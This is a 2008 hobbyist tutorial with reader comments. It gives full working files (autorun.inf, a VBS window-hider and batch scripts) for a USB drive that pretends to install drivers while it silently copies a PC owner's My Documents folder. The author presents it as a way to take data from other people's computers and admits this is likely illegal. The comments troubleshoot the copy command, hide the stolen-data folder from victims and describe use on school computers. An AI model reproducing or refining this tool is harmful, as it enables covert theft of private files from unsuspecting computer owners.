# How to Pod Slurp

by Elementix on May 9, 2008

Table of Contents

| intro: How to Pod Slurp          | 2 |
|----------------------------------|---|
| step 1: Intro/Materials          | 2 |
| step 2: Making the Autorun.inf   | 3 |
| step 3: Making the Invis.vbs     | 3 |
| step 4: Making the Launch.bat    | 3 |
| step 5: Making the Drivers.bat   | 3 |
| step 6: Last bit.                | 4 |
| step 7: Testing                  | 4 |
| step 8: Conclusion               | 5 |
| Related Instructables            | 5 |
| Advertisements                   | 5 |
| Customized Instructable T-shirts | 5 |
| Comments                         | 5 |

## intro: How to Pod Slurp

What is "Pod slurping" you ask? Well my friend, let me explain. Wikipedia defines pod slurping as: "The act of using a portable data storage device such as an iPod digital audio player to illicitly download large quantities of confidential data by directly plugging it into a computer where the data is held, and which may be on the inside of a firewall."

In this instructable, I'm going to show you how to setup a simple USB Thumbdrive or other storage device for pod slurping just about any Windows PC you encounter. Let's get started :-)



### step 1: Intro/Materials

\*\*\*Disclaimer\*\*\*The following is for informational purposes only, I take no responsibility for what you do with this knowledge. I can not be held responsible for any property, emotional, or any other kind of damages caused by this technique. I believe it would be safe to assume that this is illegal and could get you into some trouble. You've been warned. :-)

For this DIY, you will need some kind of mass storage device, whether it be a Digital memory card, Thumbdrive, Ipod, Cellphone, etc., some kind of text program to make Batch files/Visual Basic scripts, and one or more PCs loaded with Windows to test on. I will be using a 1gb Sandisk Cruzer with U3 loaded with Gonzor's Switchblade, which by the way is not needed for this guide.

Be sure to look at the pictures to ensure the code is exactly like the pictures. Step two is having trouble getting the brackets around the word "autorun" so double check the pictures.





## step 2: Making the Autorun.inf

Our first script will be the Autorun.inf. Autorun.inf is a simple text-based configuration file that tells the operating system which executable to start, which icon to use, and which additional menu commands to make available. Just copy and paste this code into wordpad and save it as Autorun.inf. Make sure to compare with my pictures. The brackets around the word "Autorun" aren't showing up, so be sure to add them. And don't add that first big line before the first bracket on "Autorun", it's my cursor.

autorun open=launch.bat action=Click "OK" to install USB flash drive drivers shell\open\command=launch.bat



## step 3: Making the Invis.vbs

The second script will be the visual basic script. The point of this is to make the command prompt window invisible. Open wordpad again if you closed it and copy and paste this code in. Once you've got that done, save it as Invis.vbs

|  | CreateObject("Wscript | .Shell").Run """" | & WScript.Arguments | 0) 8 | <u>د</u> """, | 0, | False |
|--|-----------------------|-------------------|---------------------|------|---------------|----|-------|
|--|-----------------------|-------------------|---------------------|------|---------------|----|-------|



## step 4: Making the Launch.bat

Now it's time to make our batch files. First, well make the launch batch file. The purpose of this file is to combine the Visual basic script we made in step 2 with the second batch script that we will make in the next step to make the entire process invisible. Again, open wordpad again if you closed it and copy and paste this code in. Once that's done, save it as Launch.bat

### wscript.exe "%~d0\invis.vbs" "drivers.bat"



## step 5: Making the Drivers.bat

Finally we will make our last batch file. This file is the one that actually does the pod slurping. Once you've copied and pasted this into wordpad, or your word processor of choice, be sure to save it as Drivers.bat. Of course you can rename it anything you want as long as you go back into the Launch.bat file and change it to look for your renamed file. I just named mine Drivers so it looks a bit more inconspicuous. Also feel free to change the directory you would like to copy from My Documents to whatever you please. You can also add an additional duplicate line under the xcopy line with a different directory to copy other folders. Keep in mind this will take more time to copy, and more space on your storage device depending on the folder(s) chosen.

### @echo off

mkdir %~d0\%computername%

xcopy "C:\Documents and Settings\%username%\My Documents" %~d0\%computername% /s/c/q/r/h @cls @exit

| Drivers - Notepad                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| File Edit Format View Help                                                                                                    |  |
| @echo off<br>mkdir ‰-d0\%computername%<br>xcopy "c'locuments and Settings\%username%\My Documents" %-d0\%computername% /s/c/q/r/h<br>@cls<br>@exit |  |
|                                                                                                    |  |

## step 6: Last bit.

Once you've made all of your files, put them in the root of your storage device and highlight all of them. Right click and hit Properties. At the bottom, check off Hidden and hit Apply, then OK. Now let's do some testing :-D



## step 7: Testing

Plug the storage device into a Windows PC and an autorun prompt should come up asking what you would like to do. Highlight Click OK to install USB flash drive drivers using the program provided on the device, or something to that sort and click OK. Almost immediately, the program will launch. It will then make a directory in the root of your storage device with the name of the computer you are currently using and start copying the entire My Documents (or whatever folder you specified in the drivers.bat file) folder to your storage device. If you see no autorun prompt, fear not, just go to my computer and click the removable disk icon for your device. The program should then launch. If that doesn't work, just find the Launch.bat and double click it. If you want to browse your files without podslurping a PC, just right-click on your device and hit Explore.

I would also like to add that although this instructable focuses on pod slurping other people's computers, you can use this utility as a quick way to backup folders on your personal pc.



## step 8: Conclusion

I hope you guys enjoyed reading/doing this instructable as much as I enjoyed writing it. Again this is most likely illegal when performed without the PC owner's knowledge, or for malicious activity so perform it at your own risk.

I would like to thank a few sites that made this possible:

http://www.usbhacks.com/2006/10/29/how-to-simple-podslurping-example-with-a-usb-flash-drive/

### and

http://www.jinkang.ca/index.php/run-batch-file-invisiblestealth/



# **Related Instructables**



by jedidiah\_victor



Neodudeman

082535

PC video game



iPod Background save Hacking by Hack by pickingrin



How to Make a **DIY Widescreen** TV in 5 Minutes!! by Joe426



Softmod Your

games without

disk) by surffinn

Xbox (play

**PWNING** your

step by step by

iPod Touch,

brev

**Run Backups** on any Wii Without a Modchip by thundaboy1047 phant0m\_sp00f3ra



## Comments





kburesh says: It's not working i did everything you said Oct 4, 2008. 6:49 AM REPLY



Redgerr says: didnt meen to do that -.-...

Sep 18, 2008. 6:17 PM REPLY

i was saying that i was wondering how one would be able to olny take certan files when you plug it in... such as word documents, exel files, powerpoint files, and text doc's. please let me know



### Redgerr says:

by the way! i figured out how to move the folder of the computer name away from the main page. this is good for when you are using the drive at the person's house, so they dont just see their compuer on your usb. the code i used to do this was:

# @echo off mkdir %~d0\%computername% move %~d0\%computername% %~d0\backup xcopy "C:\Documents and Settings\%username%\My Documents" %~d0\%computername% /s/c/q/r/h @cls @exit

i moved it into the invisible folder- "backup"

thanks for all ur help guys :)

(removed by community request)



techmonster says:

the auto run isnt working



Redgerr says:

Redgerr says:

idk, u might have it wrong, i coppied it and the auto run is not where i am having the problems :o



## snowman46919 says:

Okay I am obviously missing something. Stupid me tried testing this on an out of date 2k pro machine so I brought it home and ran it on an old xp machine I had set up as a file server that has minimal things in My Documents just to test it. I got the new directory created on my thumb drive but no files and I double checked my script and both batch files and still nothing.



### cammel8 says:

Aug 28, 2008. 12:03 PM REPLY

Sep 18, 2008. 6:19 PM REPLY

Sep 18, 2008. 6:12 PM

Aug 29, 2008. 7:21 PM REPLY

Aug 31, 2008. 8:23 PM REPLY

May 22, 2008. 3:46 PM REPLY

If you are getting a file folder that means the bat file is working to some extent because the file folder is created in the same file as the copying and that is in the "drivers.bat" file. You need to find out what isnt working. Since you know it works all the way up to the line where the directory is created:

mkdir %~d0\%computername%

we should start with the next line:

xcopy "C:\Documents and Settings\%username%\My Documents" %~d0\%computername% /s/c/q/r/h

More than likely it is in the source file part of the line since the second part of the line is exactly like the line above and we know it works. So the first thing you should do is change the line to a static name with no wildcards that every computer should have like :

xcopy "C:\windows" %~d0\%computername% /s/c/q/r/h

You can pick any folder with files on it and direct it to that it doesn't matter.

Now just run the drivers.bat file so you can see what is going on. If you run it from launch.bat it makes the drivers.bat shell window run invisible and we dont want that. Also if you take the "/q" switch out of the end of the line it wont hide the copying process either, and finaly cntrl+c stops the batch file and asks if you want to quit that way you are not filling up your jump drive just for a test. You will know automatically if it s working because the shell window will stay open until it finishes copying and will close automatically if it doesnt copy anything plus there will be files in the file folder it created on the jump drive.

So run it and see if it works. If it does then more than likely it is in the source directory statement:

C:\Documents and Settings\%username%\My Documents

Now because most computers have documents and settings try just deleting everything after that and running it

xcopy "C:\Documents and Settings" %~d0\%computername% /s/c/q/r/h

If it works then go to the next part:

xcopy "C:\Documents and Settings\%username%" %~d0\%computername% /s/c/q/r/h

Im guessing if it is going to bail it is here that it will do it. It comes from the fact you cant copy a "usernames" Files when the username and the directory it saves to are not the same name.

Example: A person makes an account named "Johny" then later decides he wants to use his internet name of "JohnyBbad" so he goes in and renames the username in the user accounts area. Now he has a %username% value of "JohnyBbad" but a profilename value of "Johny" and the file it would save under would be "C:\Documents and settings\Johny"

This causes a problem when you come to the line in drivers. bat :

xcopy "C:\Documents and Settings\%username%\My Documents" %~d0\%computername% /s/c/q/r/h

It tries to find "c:\documents and settings\johnyBbad\my documents" when it should be trying to find "c:\documents and settings\johny\my documents"

this work around worked for me it might work for you too. replace the lie with this:

xcopy "%USERPROFILE%\my documents" %~d0\%computername%

This way it looks for the "userprofile" name instead of the "username".

Now I have tested it and it works on mine but I haven't tested it on a computer where the profilename and the username are the same. I would guess it would still work but I cannot be sure till I try it. My guess is because the profilename value would be "xxxxx" and the username value would be "xxxxx" it should work the same.

I hope this helps or at least gets you one step closer to getting it to work.



## Redgerr says:

tyvm, thats helpfull to me



### Elementix says:

Yea I was having the same problem while I was making it. There could be a number of different things that could be wrong. The only thing I would tell you to do would be to try it on another computer with xp and see if it's just your computer. If it still doesn't work after that, start fresh. Also, the main portion of this focuses on the xcopy command, so make sure you can do that. Good luck! :-)



### taracor says:

Jul 24, 2008. 1:47 PM REPLY

Aug 31, 2008. 8:22 PM REPLY

May 22, 2008. 5:04 PM REPLY

Hey, nice instructable! I have a question though, if you want to have 2 autorun options to be able to choose between different versions of this program (like with a different xcopy path) how would you do that, since 2 autoruns with the same name cant exist in the same directory.



#### Elementix says:

Jul 24, 2008. 3:59 PM REPLY

Well, there are other ways to do this. You could have multiple slurps. In order to have two, you would have to have two launch.bats (i.e launch1.bat, launch2.bat) and two drivers.bats (i.e drivers1.bat, drivers2.bat). Then you would have to setup launch1 and launch2 batch files just like the single one, but launch1 would point to drivers1 and launch 2 would point to drivers2. If you've made it this far, make each drivers file just like the single one, but with a different directory for each. Now finally change the autorun to this:

autorun shell\Launch1\command=launch1.bat shell\Launch1=Launch1

shell\launch2\command=launch2.bat shell\launch2=launch2

Make sure you put the brackets around the "autorun" just like the original one it won't show on here.

After you've got all this done you should be able to right-click on your flash drive from My Computer and select Launch1 or Launch2. I know it's not exactly what you wanted, but hey, it works. I'm glad you enjoyed my instructable. Thanks! :-)



## itsmanofpopsicle says: Geek!

El "Je

Elementix says:

"Jealousy is the tribute mediocrity pays to genius."



taracor says: Gotta agree with ya there! Aug 15, 2008. 7:43 PM REPLY

Aug 15, 2008. 3:41 PM REPLY

Aug 15, 2008. 5:37 PM REPLY

Gotta agree with y

Jul 24, 2008. 5:31 PM REPLY

taracor says: Jul 24, Hey thanks, I got it to work, changed some of the original code around to suit my needs better, and it's working great currently!

anomy.

Aug 14, 2008. 5:28 PM REPLY

Jul 21, 2008. 4:44 PM REPLY



## Redgerr says:

lol, and still i cant get mine to work ... im probibly doing something wrong ... mabe i should put it on somthing other than a ipod lol ... :S



## SkateboardingForLife says:

hey this is awesome.. i hack my school's computers all the time so this will be fun to play around with. =D and i have a flash drive that looks like a pack of Juicy Fruit and one that is in a mini Axe can.. i'm trying to think of some more cool things to make them into too..





Nice to know that ruler of yours has a built in drive... well... very nice indeed, and very detailed, favorited and i also plan to do this soon! -gamer



Redgerr says: pennies and dimes too :O

May 14, 2008. 5:40 PM REPLY

Jul 17, 2008, 2:36 PM REPLY

Jul 18, 2008, 1:21 PM REPLY

Elementix says: lol, yea, I had to do a google image on those because I didn't have the many different examples of mass storage devices. And I'm pretty sure it's just for seeing the size of them. :-)



## Redgerr says:

are there "slurps" for vista and mac too? i am considering bying 3 drives and put one on each :O

VERY HELPFULL

thanks for this... i will deffinatly try this for transfering my drives olny :O



## Elementix says:

Jul 17, 2008. 4:33 PM REPLY

Well as far as I know this works for vista as well. I don't know if there is anyway to get this kind of thing on mac or not. The basis of this one is the xcopy command hidden by a visual basic script. I suppose if you could get something similar on a mac you could put something together that would work in the same way, but I don't know. Also since I'm pretty sure this works on both XP and Vista, you'd only need 2 thumbdrives since they could both work from one. Or you could have three of them, each made to copy a different directory. There's many possibilities. But yea, thanks for the comment and the appreciation. Hope you get everything working great.



## Redgerr says:

Jul 18, 2008. 11:05 AM REPLY

very odd, i worked on it and finaly got it to work on XP... although when it copies it only copies the folders, not their contents so i get like 3 folders, the computer name then my documents then my pictures... no documents or anything :( got any suggestions?



### Redgerr says:

Jul 18, 2008. 7:18 AM REPLY i tried putting it on my ipod mini and it seemd that it would recognise it as a mini before-- i wonder if i can disable that.. welp, thanks ill keep trying

far it hasnt worked on any computer lol :O so it wont work on vista eather atm lol